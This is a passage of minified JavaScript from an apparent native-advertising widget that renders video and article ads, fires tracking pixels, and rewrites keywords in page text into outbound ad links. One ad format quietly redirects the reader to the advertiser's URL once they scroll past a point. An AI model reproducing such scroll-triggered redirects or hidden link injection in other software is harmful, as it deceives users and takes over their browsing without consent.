")+'"><style>'+j+"</style>"+(l?"":Y(a))+'<sjdiv class="s-Ula" style="'+c.block+'"><sjdiv class="s-tCN '+(A?"s-l0d":"")+'">'+A+" "+b+'</sjdiv><sjdiv class="s-hTt">'+g+'<sjdiv class="s-dJY">'+y+" "+m+"</sjdiv>"+f+"</sjdiv></sjdiv>"+(l?"":U(a))+"</sjdiv>"};var re=function(t){function e(e,i,s){void 0===s&&(s={}),t.call(this,e,i,s),e.pixelAudit=e.showcase.pixelAudit;var n=this.banner.st;this.showDelay=s.showDelay||null!=n?1e3*n:(this.banner.type,1e3)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var t=this.banner,e=this.pd,s=e.$target;!t.brn&&!t.hopper&&!e.duplex&&this.sendEvent("top",{},!0),t.showcase.goods.forEach((function(t){t.url=A(t,t.url)})),new oe(s,t,e),Lt(this),this.$banner=i("sjdiv",s),this.$container=i(".s-Ula",s),this.setListeners()},e.prototype.setListeners=function(){var t=this;n(s(".s-qnS",this.pd.$target),(function(e){e.addEventListener("click",t.handleUrl.bind(t))})),this.pd.isVertical&&document.addEventListener("sj:scsm",(function(e){e.detail.id===t.pd.id&&t.sendEvent("scsm")}))},e.prototype.checkVisibility=function(){var t=this,e=t.$container,i=t.banner,s=t.showDelay,n=t.viewPoints;if(!(i.hopper&&!i.hopper.clicked||this.showEventSent&&0===n.length)){var o=i.brn||i.hopper;j(e,i)&&(this.cumulativeTime+=q.intervalDelay),this.cumulativeTime>=s&&!this.showEventSent&&(Ht(this),o&&this.cumulativeTime>0&&(i.pixelAudit&&!i.pixelCalled&&(dt(i,i.pixelAudit),i.pixelCalled=!0),this.sendEvent("imp"),this.showEventSent=!0)),this.cumulativeTime>=q.intervalDelay&&Bt(this,this.cumulativeTime)}},e.prototype.handleUrl=function(t){if(t.stopPropagation(),null!==a(t.target,"[data-sj-click]")&&this.showEventSent){var e=this.banner,i=t.currentTarget.getAttribute("data-id");e.clicked||this.sendEvent("native-clk",{it:t.isTrusted}),e.clicked=!0,this.sendEvent("goods-clk-"+i)}else t.preventDefault()},e}(Ft);function ae(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=V(t,e,i),n="map"===t.subtype,o="immap"===t.subtype,r=null!=t.videoTemplate?Number(t.videoTemplate):1;s.push("s-oI4 "+(n||o?"s-B11":""),"s-WNF-"+r),t.disableLinkify=n||o;var a="",d="";if(t.useCustomBackground){s.push("s-LaI"),1==r&&(t.customBackgroundHorizontal=t.customBigBgHorizontal);var l=t.customBackgroundVertical,p=t.customBackgroundHorizontal;l&&(a='background-image: url("'+l+'");'),p&&(d='background-image: url("'+p+'");')}var c="ffffff";t.useCustomBackground&&t.backgroundColor&&(c=t.backgroundColor);var h,u={poster:t.poster};t.videoURL&&!e.preview?h=st(t.videoURL,u):h='<sjdiv class="s-YcV"><img src="'+(t.poster?t.poster:"assets/img/placeholder_340x190.png")+'"></sjdiv>';var A={};if(A[r>=1?"inner":"container"]="background-color: #"+c+";"+at(d),r>1){var g=e.$target&&e.$target.getBoundingClientRect().width,f=a?g?Math.round(g/1.7)+"px":"200px":"auto";A=v(A,{container:"font-size: "+t.textFontSize+"px;",logo:"text-align: "+t.titleAlign+";",title:"\n        font-family: "+(at(t.titleFont)||"inherit")+";\n        font-size: "+t.titleFontSize+"px;\n        font-weight: "+(t.titleBold?"bold":"normal")+";\n        color: #"+t.titleColor+";\n        text-align: "+t.titleAlign+";\n      ",text:"\n        color: #"+t.textColor+";\n        font-family: "+(at(t.textFont)||"inherit")+";\n        font-size: "+t.textFontSize+"px;\n        font-weight: "+(t.textBold?"bold":"normal")+";\n        text-align: "+t.textAlign+";\n      ",content:e.isVertical?"min-height: "+f+";"+at(a):"",btnWrapper:"\n        font-family: "+(at(t.textFont)||"inherit")+";\n        font-size: "+t.textFontSize+"px;\n        font-weight: "+(t.buttonBold?"bold":"normal")+";\n        text-align: "+t.buttonAlign+";\n      ",btn:"background-color: #"+t.buttonBackground+"; color: #"+t.buttonColor+";"})}var m=t.notReplay?"":z(it("replay","40 40"),"s-mWP s-YIH"),b=t.noAudio?"":z("","s-mWP s-FfY"),y="\n    "+(0===r?z(it("bigPlay","60 60"),"s-mWP s-Z4Y"):"")+"\n    "+z("","s-mWP s-AFe")+"\n    "+b+"\n    "+m+"\n  ",j=t.useCustomLogo&&t.customLogo?z(D(t.customLogo),"s-qlr",'style="'+A.logo+'"'):"",x=t.useTitle&&t.title?z(t.title,"s-qKQ",'style="'+A.title+'"'):"",w=t.useText&&(t.textHTML||t.text)?z(t.textHTML||t.text,"s-FiH",'style="'+A.text+'"'):"",k="";t.button&&(k=z(t.button,"s-IgQ",'data-sj-click="btn" style="'+A.btn+'"'));var I=t.useButton&&!o?'<sjdiv class="s-G7N" style="'+A.btnWrapper+'">'+k+"</sjdiv>":"",S="";(j||x||w||I)&&(S=z(j+x+w+I,"s-peM",'data-sj-click="text" style="'+A.content+'"'));var R='<sjdiv class="s-l1Y" data-sj-click="video"><sjdiv class="s-UM9">'+h+" "+y+"</sjdiv></sjdiv>"+S,L="";(0===r&&(L+='<sjdiv class="s-N9A" style="'+(e.isVertical?at(a):"")+'"></sjdiv>'),o)&&(L+='<sjdiv class="s-CyQ">'+(t.mapTitle?z(t.mapTitle,"s-qKQ",'style="color:#'+t.buttonBackground+'"'):"")+'<sjdiv class="s-QOv"></sjdiv></sjdiv>');return t.classes=s,t.styles=A,W(t,e,R,L)}function de(t,e){var s,n=e.uaData||{},o=i(".s-UM9",t),r=i("video",t),a=i(".s-Z4Y",t),l=i(".s-AFe",t),p=i(".s-FfY",t),c=i(".s-YIH",t),v=!0,h=(!!(s=navigator.userAgent.match(/Chrom(e|ium)\/([0-9]+)\./))&&parseInt(s[2]))>=66||function(){var t=navigator.userAgent.match(/Firefox\/([0-9]+)\./);return!!t&&parseInt(t[1])}()>=66,u=it("playBtn","25 25"),A=it("pauseBtn","25 25"),g=it("volumeOff"),f=it("volumeOn");function m(t){p&&(p.innerHTML=t?g:f)}function b(t){a&&"play"===t&&(a.style.display="none"),l.innerHTML="play"===t?A:u}if(r){if(m(r.muted),b("pause"),r.addEventListener("ended",(function(){v=r.muted,o.classList.add("s-WCn"),this.setAttribute("paused","true")})),a&&a.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),r.play()})),l.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation();var e=r.paused?"play":"pause";r[e](),b(e),r.setAttribute("paused","pause"===e)})),c&&c.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation();var i=d("vastRewind",{id:e.id});o.classList.remove("s-WCn"),r.play(),r.setAttribute("paused",!1),r.muted=v,document.dispatchEvent(i)})),r.addEventListener("play",(function(){p&&(p.style.display="block",m(r.muted)),n.isMobile&&(l.style.display="block"),b("play")})),r.addEventListener("pause",(function(){b("pause")})),!n.isMobile&&!n.isTablet&&!h){var y=null,j=0;r.volume=j,null!=p&&(p.style.display="block"),o.addEventListener("mouseenter",(function(){r.muted=!1,y||(m(!1),y=setInterval((function(){r||clearInterval(y),(j=r.volume+.1)>=1&&(clearInterval(y),j=1),r.volume=j}),200))})),o.addEventListener("mouseleave",(function(){r.muted=!0,r.volume=0,clearInterval(y),y=null,m(!0)}))}p&&(h||n.isMobile)&&p.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),r.muted=v=!r.muted,m(r.muted)}))}}var le=function(t){function e(){for(var e=[],i=arguments.length;i--;)e[i]=arguments[i];t.apply(this,e),this.opts={quartilePoints:[25,50,75,90,100],muted:!0,hasPlayed:!1,retries:3,ns:null,p:1.3,q:110}}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var o=this.banner,r=this.pd.$target;o.template=o.videoTemplate,o.map={};var a="map"===o.subtype,d="immap"===o.subtype;(r.insertAdjacentHTML("afterbegin",ae(o,this.pd)),this.$banner=i("sjdiv",r),this.$video=i("video",r),this.$container=i(".s-kmh",r),a||d)&&(Xt(this,d),d&&te(this),n(s(".s-LqL a",r),(function(t){t.href=A(o,t.href),t.addEventListener("click",(function(){e.sendEvent("link-clk")}))})));de(r,this.pd),this.initListeners(),rt(r)},e.prototype.initListeners=function(){var t=this,e=this,i=e.banner,s=e.pd,n=e.SJ,o="map"===i.subtype,r=Boolean(i.hopper),d=n._env.devices.isMobile,p=Qt(this),c="data-sj-click",v=o?Kt.bind(this):this.onClick;this.$container.addEventListener("click",(function(e){e.stopPropagation();var s=a(e.target,"[data-sj-click]");if(s&&t.showEventSent){var n=s.getAttribute(c);if(i.clicked||p.indexOf(n)<0||r&&!d&&"btn"!=n)return e.preventDefault(),void(i.clicked&&t.sendEvent("dbl-clk"));v(e)}else e.preventDefault()})),qt(this),window.addEventListener("resize",l((function(){rt(s.$target)}),200))},e.prototype._checkAutoPlay=function(){if(!this.disableAutoplay){var t=this,e=t.$video,i=t.opts,s=t.banner;null==i.ns&&e.readyState>0&&!s.eu&&!s.wmt&&(i.ns=L(e.duration,s.edur)),_t(this)}},e.prototype.checkVisibility=function(){var t=this,e=t.$banner,i=t.banner,s=t.$video,n=t.isCPM,o=t.opts,r=t.showDelay,a=this.banner.pixelAudit,d=i.hopper&&!i.hopper.clicked,l=i.brn||i.hopper;if(!d){if(this._checkAutoPlay(),(o.hasPlayed||n)&&!R()){var p=1e3*s.currentTime,c=n?r:p;x(e,i)>=5&&this.showEventSent&&(this.cumulativeTime+=q.intervalDelay),c>=r&&!this.showEventSent&&(Ht(this),l&&(a&&!i.pixelCalled&&(dt(i,a),i.pixelCalled=!0),this.sendEvent("imp"),this.showEventSent=!0)),p>=q.intervalDelay&&Bt(this,p),Nt(this,p)}"immap"===i.subtype&&ee(this)}},e}(Ft);function pe(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=N,n=V(t,e,i),o=e.nativeContentButtonColor||s,r=e.styles.title||"color: #424242;",a=e.styles.subTitle||"font-size: 16px; color: #424242;",d=e.styles.text||"",l="superhop"===t.bannerType,p=e.isVertical;n.push("s-R5y "+(l?"s-R5y--superhop":"")),e.isVertical&&(r+=e.styles.titleV||"",a+=e.styles.subTitleV||"",d+=e.styles.textV||"");var c={container:"border-color: #"+(e.nativeContentBorderColor||"e3e3e3")+";",btn:"color: #"+o+";",title:r,text:d},v=".s-lT8 .sj-h1 {"+r+"} .s-lT8 .sj-h2 {"+a+"}",h=z(D(t.image),"s-k3d",'data-sj-click="image"'),u=z((t.button||"Читать полностью...")+it("arrowDown",!1),"s-IgQ",'style="'+c.btn+'"'),A=t.bannerLabel?z(t.bannerLabel,"s-F5u"):"",g=z('<sjdiv class="s-nu7">'+(t.bannerLabel2||"")+"</sjdiv>","s-F5u"),f=l?"":'<sjdiv class="s-G7N" data-sj-click="btn">'+u+"</sjdiv>",m='<sjdiv class="s-qKQ" style="'+at(c.title)+'">'+t.title+"</sjdiv>",b=t.author?'<sjdiv class="s-dcE">'+t.author+"</sjdiv>":"",y='<sjdiv class="s-peM s-VXq" style="'+at(c.text)+'"><sjdiv class="s-HD1 s-KQh">'+(l&&p?"":h)+'<sjdiv class="s-FiH s-lT8" data-sj-click="text">'+(m+b)+" "+(l&&p?h:"")+" "+t.announce+'</sjdiv></sjdiv><sjdiv class="s-C2T"><sjdiv class="s-FiH s-lT8">'+t.text+"</sjdiv>"+(A+g)+"</sjdiv>"+f+"</sjdiv>";return t.classes=n,t.styles=c,t.disableLabel=!0,t.disableLinkify=!0,"<style>"+v+"</style>"+W(t,e,y)}var ce=function(t){function e(e,i,s){void 0===s&&(s={}),t.apply(this,arguments);var n=e.st;this.showDelay=s.showDelay||null!=n?1e3*n:1e3,i.styles=this.SJ._env.profile.styles||{},this.rTime=0}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var o=this.banner,r=this.pd,d=r.$target;d.insertAdjacentHTML("afterbegin",pe(o,r)),setTimeout((function(){!function(t){var e=i(".s-KQh",t);function s(){e.style.height=e.offsetHeight-30+"px"}var n=i("img",t),o=n&&n.getAttribute("src");n&&!n.complete&&o?b(o,(function(){s()})):s()}(d)}),0),this.$banner=o.$banner=i("sjdiv",d),this.$container=i(".s-kmh",d);var l=Qt(this),p=this.SJ._env.devices.isMobile,c=function(t){t.stopPropagation(),o.clicked?this.sendEvent("link-clk"):t.preventDefault()}.bind(this);this.clickableHandler=function(t){var i=a(t.target,"[data-sj-click]");if(i){var s=i.getAttribute("data-sj-click");p&&l.indexOf(s)<0||e.show(t)}},this.$container.addEventListener("click",(function(t){t.stopPropagation(),t.preventDefault()})),this.$container.addEventListener("click",this.clickableHandler),n(s("a",this.$container),(function(t){t.href=A(o,t.href),t.rel="noreferrer",t.addEventListener("click",c)}));var v=s(".s-lT8 sjdiv[data-id]",d);this.initAds(v),n(s(".s-Grs a",this.$container),(function(t){t.href=A(o,t.href),t.addEventListener("click",c)}))},e.prototype.initAds=function(t){var e,s,o=this,r=o.$banner,a=o.banner,d=o.pd,l=o.showDelay,p=[],c=[],v=i(".s-C2T",r);n(t,(function(t){for(var e,i,s=t.getAttribute("data-id").split(","),n=0;n<s.length;n++){var o=s[n];if(i=a.elems[o]){e=o,i.appid=o,c.push(i);break}}if(i){var r=gt(d,e);r.duplex=!1,r.$target=t,r.disableFooter=!0,p.push(r)}})),c.forEach((function(t){var n=t.subtype,o=t.appid,r=p.filter((function(t){return t.id===o}))[0];if(r){t.pagehash=a.pagehash,t.hopper=a,t.st=l/1e3;var c,h,u=t.bannerLabel2;if(u){var A=i(".s-F5u > .s-nu7",v),g=a.bannerLabel2||s?"<br>":"";A.insertAdjacentHTML("beforeend",g+u),s=!0}if(("map"===n||"immap"===n)&&(c=v,h=J(t),c.insertAdjacentHTML("beforeend",h),t.productId&&!e)){var f=G("Источник цен: Ютека");i(".s-R5y > .s-LqL",d.$target).insertAdjacentHTML("beforeend",f),e=!0}Ge(t,r)}}))},e.prototype.show=function(){var t=this.$banner,e=this.banner;if(!e.clicked){t.classList.add("s-J4u"),e.clicked=!0,this.$container.removeEventListener("click",this.clickableHandler),this.sendEvent("native-clk");var i=d("sj:active",{id:e.banner});t.dispatchEvent(i),e.pxact&&dt(e,e.pxact)}},e.prototype.checkVisibility=function(){if(!R()){var t=this.showEventSent&&0===this.viewPoints.length,e=this,i=e.$container,s=e.banner,n=e.showDelay,o=s.pixelAudit,r=s.brn,a=T(i,s);t||(a>=50&&(this.cumulativeTime+=q.intervalDelay),this.cumulativeTime>=n&&!this.showEventSent&&(Ht(this),r&&this.cumulativeTime>0&&(o&&!s.pixelCalled&&(dt(s,o),s.pixelCalled=!0),this.sendEvent("imp"),this.showEventSent=!0)),this.cumulativeTime>=q.intervalDelay&&Bt(this,this.cumulativeTime)),s.auto&&!s.clicked&&this.showEventSent&&this.show(),a>=30&&s.clicked&&(this.rTime+=q.intervalDelay,this.rTime>=5e3&&(this.rTime=0,this.sendEvent("hv")))}},e}(Ft);var ve=function(t){function o(e,i,s){void 0===s&&(s={}),t.apply(this,arguments);var n=e.st,o=e.siteDelay;this.viewPoints=[2e3],this.showDelay=s.showDelay||null!=n?1e3*n:5e3,i.styles=this.SJ._env.profile.styles||{},this.rTime=0,this.canInitializeSite=!0,this.prevScroll=window.scrollY+window.innerHeight,this.siteDelay=o&&1e3*o||2e4}return t&&(o.__proto__=t),o.prototype=Object.create(t&&t.prototype),o.prototype.constructor=o,o.prototype.init=function(){var e=this;t.prototype.init.call(this);var o=this.banner,r=this.pd,a=r.$target;o.clicked=!0,a.insertAdjacentHTML("afterbegin",pe(o,r)),this.$banner=i("sjdiv",a),this.$container=i(".s-gZc",a),n(s(".s-kmh a",this.$container),(function(t){t.href=A(o,t.href),t.rel="noreferrer",t.addEventListener("click",(function(t){t.stopPropagation(),e.sendEvent("link-clk")}))})),this.initNestedAd()},o.prototype.initNestedAd=function(){var t=this,s=t.$banner,n=t.banner,o=t.pd,r=i(".s-C2T",s),a=i(".s-lT8",r);for(var d in n.elems){var l=n.elems[d];l.appid=d,l.pagehash=n.pagehash,l.hopper=n;var p=gt(o,d);p.disableFooter=!0,p.$target=e("sjdiv");var c=l.bannerLabel2;if(c){var v=i(".s-F5u > .s-nu7",r),h=n.bannerLabel2?"<br>":"";v.insertAdjacentHTML("beforeend",h+c)}a.appendChild(p.$target),Ge(l,p);break}},o.prototype.initToSite=function(){if(this.canInitializeSite){var t=this,e=t.$banner,s=t.banner,n=t.pd.isVertical?s.screenshot_m:s.screenshot;if(n){this.canInitializeSite=!1,s.siteRect={};var o=e.getBoundingClientRect(),r=Math.floor(window.scrollY+o.bottom);document.body.insertAdjacentHTML("beforeend",function(t){var e=t.image,i=t.icon,s=t.title,n='<sjdiv class="sj-site" style="top:'+t.position+'px;"><sjdiv class="sj-site__panel">'+function(t){return t?'<sjdiv class="sj-site__icon" style="background-image: url(\''+t+"')\"></sjdiv>":""}(i)+'<sjdiv class="sj-site__title">'+s+'</sjdiv></sjdiv><img class="s-IEI" src="'+e+'"></sjdiv>';return n}({image:n,title:s.screenshot_url,icon:s.screenshot_icon,position:r})),this.$site=i(".sj-site")}}},o.prototype.checkVisibility=function(){if(!R()){var t=this.showEventSent&&0===this.viewPoints.length,e=this,i=e.$container,s=e.banner,n=e.showDelay,o=e.$site,r=T(i,s);r>0&&(this.cumulativeTime+=q.intervalDelay),t||this.cumulativeTime>0&&this.cumulativeTime>=n&&(Ht(this),Bt(this,this.cumulativeTime));var a=s.rect,d=a.top+a.height;if(this.canInitializeSite&&window.scrollY+window.innerHeight+100>d&&(this.canInitializeSite=!1),this.cumulativeTime>=this.siteDelay&&this.canInitializeSite&&this.initToSite(),o&&!s.redirect){var l=s.siteRect,p=T(o,l),c=d+.8*l.rect.height,v=window.scrollY+window.innerHeight;p<=0&&(o.style.top=Math.floor(d)+"px");var h=this.showEventSent&&this.prevScroll<c&&v>=c;if(this.prevScroll=v,h){s.redirect=!0;try{window.location.assign(s.url)}catch(t){this.sendEvent("r-error",{e:t}),o.parentNode.removeChild(o),this.$site=null}}}r>0&&(this.rTime+=q.intervalDelay,this.rTime>=5e3&&(this.rTime=0,s.startRead||(this.sendEvent("start-read"),s.startRead=!0),this.sendEvent("hv")))}},o}(Ft),he=function(t){this.ctx=t};he.matches=function(t,e){var i="string"==typeof e?[e]:e,s=t.matches||t.matchesSelector||t.msMatchesSelector||t.webkitMatchesSelector;if(s){var n=!1;return i.every((function(e){return!s.call(t,e)||(n=!0,!1)})),n}return!1},he.prototype.getContexts=function(){var t=[];return(null==this.ctx?[]:NodeList.prototype.isPrototypeOf(this.ctx)?Array.prototype.slice.call(this.ctx):[this.ctx]).forEach((function(e){var i=t.filter((function(t){return t.contains(e)})).length>0;-1!==t.indexOf(e)||i||t.push(e)})),t},he.prototype.createIterator=function(t,e,i){return document.createNodeIterator(t,e,i,!1)},he.prototype.getIteratorNode=function(t){return(null===t.previousNode()||t.nextNode())&&t.nextNode()},he.prototype.iterateThroughNodes=function(t,e,i,s,n){for(var o,r=this,a=this.createIterator(e,t,s),d=[];o=r.getIteratorNode(a);)d.push(o);d.forEach((function(t){i(t)})),n()},he.prototype.forEachNode=function(t,e,i,s){var n=this;void 0===s&&(s=function(){});var o=this.getContexts(),r=o.length;r||s(),o.forEach((function(o){n.iterateThroughNodes(t,o,e,i,(function(){--r<=0&&s()}))}))};var ue=function(t){this.opt=v({},{caseSensitive:!0,ignoreJoiners:!1,wildcards:!1},t)};ue.prototype.create=function(t){var e=this.opt;return e.wildcards&&(t=this.setupWildcardsRegExp(t)),t=this.escapeStr(t),e.ignoreJoiners&&(t=this.setupIgnoreJoinersRegExp(t)),t=this.createMergedBlanksRegExp(t),e.ignoreJoiners&&(t=this.createJoinersRegExp(t)),e.wildcards&&(t=this.createWildcardsRegExp(t)),t=this.createRegExp(t),new RegExp(t,"gm"+(e.caseSensitive?"":"i"))},ue.prototype.escapeStr=function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},ue.prototype.setupIgnoreJoinersRegExp=function(t){return t.replace(/[^(|)\\]/g,(function(t,e,i){var s=i.charAt(e+1);return/[(|)\\]/.test(s)||""===s?t:t+"\0"}))},ue.prototype.createJoinersRegExp=function(t){var e=[];return this.opt.ignoreJoiners&&e.push("\\u00ad\\u200b\\u200c\\u200d"),e.length?t.split(/\u0000+/).join("["+e.join("")+"]*"):t},ue.prototype.createMergedBlanksRegExp=function(t){return t.replace(/[\s]+/gim,"[\\s]+")},ue.prototype.createRegExp=function(t){var e=this,i="";return[",",".","(",")","[","]",";","?","!",":","«","»"].forEach((function(t){i+="|"+e.escapeStr(t)})),"(^|\\s"+i+")("+t+")(?=$|\\s"+i+")"},ue.prototype.setupWildcardsRegExp=function(t){return(t=(t=t.replace(/(?:\\)*\?/g,(function(t){return"\\"===t.charAt(0)?"?":""}))).replace(/(?:\\)*\*/g,(function(t){return"\\"===t.charAt(0)?"*":""}))).replace(/(?:\\)*\s/g,(function(t){return"\\"===t.charAt(0)?" ":""}))},ue.prototype.createWildcardsRegExp=function(t){var e=this.escapeStr("!(),;:?.«»");return t.replace(/\u0001/g,"\\S?").replace(/\u0002/g,"[^\\s"+e+"]*").replace(/\u0003/g,"(\\s+\\S{1,10})?\\s+")};var Ae=function(t,e){this._opt={exclude:[],each:function(){},noMatch:function(){},filter:function(){return!0},done:function(){}},this.ctx=t,this.opt=e},ge={opt:{configurable:!0},iterator:{configurable:!0}};ge.opt.set=function(t){this._opt=v(this._opt,t)},ge.opt.get=function(){return this._opt},ge.iterator.get=function(){return new he(this.ctx)},Ae.prototype.getSeparatedKeywords=function(t){var e=[];return t.forEach((function(t){t.trim()&&-1===e.indexOf(t)&&e.push(t)})),{keywords:e.sort((function(t,e){return e.length-t.length})),length:e.length}},Ae.prototype.getTextNodes=function(t){var e=this,i=[];this.iterator.forEachNode(NodeFilter.SHOW_TEXT,(function(t){i.push(t)}),(function(t){return e.matchesExclude(t.parentNode)?NodeFilter.FILTER_REJECT:NodeFilter.FILTER_ACCEPT}),(function(){t(i)}))},Ae.prototype.matchesExclude=function(t){return he.matches(t,this.opt.exclude.concat(["script","style","noscript","iframe","[data-sj-mark]","yatag","sjdiv, sjdiv *","a *","h1, h2, h3, h4, h5, h6","h1 *, h2 *, h3 *, h4 *, h5 *, h6 *"]))},Ae.prototype.wrapRangeInTextNode=function(t,e,i){var s=t.splitText(e),n=s.splitText(i-e),o=document.createElement("a");return o.setAttribute("data-sj-mark","true"),o.textContent=s.textContent,s.parentNode.replaceChild(o,s),n},Ae.prototype.wrapGroups=function(t,e,i,s){return s((t=this.wrapRangeInTextNode(t,e,e+i)).previousSibling),t},Ae.prototype.wrapMatches=function(t,e,i,s,n){var o=this,r=0===e?0:e+1,a=this.opt.nodes,d=function(e){e.forEach((function(e){for(var n;null!==(n=t.exec(e.textContent))&&""!==n[r];)if(i(n[r],e)){var a=n.index;if(0!==r)for(var d=1;d<r;d++)a+=n[d].length;e=o.wrapGroups(e,a,n[r].length,s),t.lastIndex=0}}))};if(a)return d(a),void n();this.getTextNodes((function(t){d(t),n()}))},Ae.prototype.normalizeTextNode=function(t){if(t){if(3===t.nodeType)for(;t.nextSibling&&3===t.nextSibling.nodeType;)t.nodeValue+=t.nextSibling.nodeValue,t.parentNode.removeChild(t.nextSibling);else this.normalizeTextNode(t.firstChild);this.normalizeTextNode(t.nextSibling)}},Ae.prototype.mark=function(t,e){var i=this;this.opt=e;var s=0,n=this.getSeparatedKeywords("string"==typeof t?[t]:t),o=n.keywords,r=n.length,a=function(t){var e=new ue(i.opt).create(t),n=0;i.wrapMatches(e,1,(function(e,o){return i.opt.filter(o,t,s,n)}),(function(t){n++,s++,i.opt.each(t)}),(function(){0===n&&i.opt.noMatch(t),o[r-1]===t?i.opt.done(s):a(o[o.indexOf(t)+1])}))};0===r?e.done(s):a(o[0])},Ae.prototype.unwrapNode=function(t){for(var e=t.parentNode,i=document.createDocumentFragment();t.firstChild;)i.appendChild(t.removeChild(t.firstChild));e.replaceChild(i,t),e.normalize()},Object.defineProperties(Ae.prototype,ge);var fe=null,me=["YATAG","SJDIV","SCRIPT","STYLE","META","IFRAME","INS","SELECT","NOSCRIPT"],be=["SJDIV","SCRIPT","STYLE","META","IFRAME","SELECT","NOSCRIPT"],ye=["A","B","I","U","EM","STRONG","SMALL","ABBR","ACRONYM","SUB","SUP","SPAN","KBD","VAR","INS"],je=["DIV","IMG","YATAG"];function xe(t,e){return 0===t.clientWidth&&(e="none"===window.getComputedStyle(t,null).display,null!=(t=t.parentNode))?xe(t,e):[t,e]}function we(t){var e=0;return 1===t.nodeType?n(t.childNodes,(function(t){(1===t.nodeType||3===t.nodeType)&&me.indexOf(t.tagName)<0&&(e+=we(t))})):e=null!==t.textContent?t.textContent.trim().length:0,e}function ke(t){if(t){var e=t.previousSibling,i=t.previousElementSibling;return e&&3===e.nodeType&&e.textContent.trim().length>0?t:i&&i.tagName.match(/h\d/i)?i:t}}function Ie(t){var e=i(t);return t.match(/#SlickJump/)&&null!==e?e.parentNode:e}function Se(t,i){void 0===i&&(i="");var s=Ie(t);if(!s)return[null,null];var o=e("sjdiv"),r={};if("top"===i||"center"===i){var a=function(t,e){void 0===e&&(e=.5);var i=[],s=0,o=0,r=null,a=null;if(n(t.childNodes,(function(t,e){var n=0,r=!1,a=t.tagName,d=t.nodeType;if((1===d||3===d)&&me.indexOf(a)<0){if(0===(n=we(t))&&3===d)return;1===d?ye.indexOf(a)>=0&&(r=!0):r=!0,o+=n,r&&i.length>0?(i[i.length-1][1]=o,s+=n):(i.push([e,o,s]),s=n)}})),i.map((function(t){return Math.pow(t[1]-o*e,2)})).forEach((function(t,e){(null==a||a>t)&&(r=e,a=t)})),null!==r)return r=Math.min(i.length-1,r+1),t.childNodes[i[r][0]]}(s,"top"===i?.1:.4);a?(a="top"===i?a:ke(a),s.insertBefore(o,a)):s.appendChild(o)}else s.appendChild(o);var d=xe(s),l=d[0],p=d[1];return r.width=l.clientWidth,r.displayNone=p,[o,r]}function Re(t){var e=[],i=0,s=0,o=0,r=0,a=S();return n(t,(function(t){var n=t.nodeType;if((1===n||3===n)&&be.indexOf(t.tagName)<0){var d=we(t)||0,l=0;d>0&&(3===n?s+=function(t){var e=0;if(document.createRange){(fe=fe||document.createRange()).selectNodeContents(t);var i=fe.getBoundingClientRect();i&&(e=i.height)}return e}(t):0===e.length?o=t.offsetTop:l=t.offsetTop-o+t.offsetHeight),r=Math.max(l,s,r),1===n&&e.push([i,Math.floor(r/a),t]),i+=d}})),e}function Le(t,e,i){var s=document.createElement("sjdiv"),n={};e.insertBefore(s,i);var o=xe(e),r=o[0],a=o[1];return n.width=r.clientWidth,n.displayNone=a,t.$target=s,t.hint=n,t}function Ee(){var t=window.SJ._env.profile.contentSelector,e=y(q.rootSelector,t),i=e.nodes,s=e.selector;return{nodes:Te(i),selector:s}}function Me(t){var e=Ee().nodes;if(0===e.length&&t&&t.nativeContentWidgetSelector){var i=Ie(t.nativeContentWidgetSelector);i&&(e=i.childNodes)}return e}function Te(t){var e=[];return n(t,(function(t){n(t.childNodes,(function(t){e.push(t)}))})),e}function Ce(t){var e=t.filter((function(t){return"rcmd"===t.type}));if(!e.length)return[];var i=Ee(),s=i.nodes,n=i.selector,o=e.filter((function(t){return null!=t.position&&!t.$target&&!t.nativeContentWidgetSelector}));return o.length&&s.length&&Be(o,{$targets:s}),e.forEach((function(t){if(!t.$target&&null==t.position){var e=t.nativeContentWidgetSelector;if(e||n){var i=Se(e||n),s=i[0],o=i[1];t.$target=s,t.hint=o}}})),e}function He(t){for(;t.parentNode;)if(t=t.parentNode,ye.indexOf(t.tagName)<0)return t;return null}function Be(t,e){void 0===e&&(e={});var i=e.$targets,s=e.offset;void 0===s&&(s=300);var n=e.ignoreSkipTags,o=[];if(i||(i=Me(t[0])),0===i.length)return It({event:"ap-failed"}),o;var r=Re(i),a=r[r.length-1][1];if(t=t.filter((function(t){return"context"!==t.id&&!t.superhop&&null!=t.position&&("rcmd"!==t.type||a>5)})),0===r.length||0===t.length)return It({event:"ap-failed"}),o;It({event:"pcr-"+a});var d=n?ye:je.concat(ye),l=0,p=-1;t.sort((function(t,e){return t.position-e.position}));for(var c=0;c<r.length;c++){var v=r[c],h=v[0],u=v[1],A=t[l];if(n&&(A.position=0),A.position>a)break;if(!(u<A.position)){var g=r[p];if(g?h>g[0]+s:h>s){var f=v[2],m=c>0&&r[c-1][2].tagName;if(d.indexOf(f.tagName)>=0||d.indexOf(m)>=0)continue;if(p=c,Le(A,f.parentNode,ke(f)),o.push(A),(l+=1)>=t.length)break}}}return 0===o.length&&It({event:"ap-failed"}),o}var qe=function(t){this.banner=t,v(this,{SJ:_()})};qe.prototype.init=function(){var t=this.SJ,e=this.banner,i=t._env.profile.contentSelector;i&&(e.url=A(e,e.url),this.selector=i,this.initMark(),this.initListeners())},qe.prototype.initMark=function(){var t,e=[],i=this.banner,n=this.selector,r=i.kw,a=this.SJ._env.markedNodes,d=0,l=[],p=s(q.rootSelector+" "+n),c=!1,v=0,h=0,u=new Ae(p,{each:function(e){c=!0,h++,e.href=t,e.target="_blank",e.rel="noreferrer nofollow",e.setAttribute("data-sj-"+i.banner,"");var s=e.parentNode;"A"===s.tagName&&(v++,u.unwrapNode(s))}});u.getTextNodes((function(s){for(var n=0;n<s.length;n++){var p=s[n],c=p.textContent.trim().length;if(d>3e3||s.length-1===n){var 